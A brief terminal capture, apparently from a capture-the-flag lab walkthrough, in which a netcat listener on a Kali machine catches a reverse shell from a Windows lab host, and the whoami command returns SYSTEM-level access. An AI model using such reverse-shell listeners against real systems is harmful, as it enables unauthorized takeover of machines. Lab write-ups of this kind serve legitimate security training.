 ┌──(root㉿kali)-[~/Desktop/arctic]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.11] 49630
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\asd>whoami
whoami
nt authority\system
C:\asd>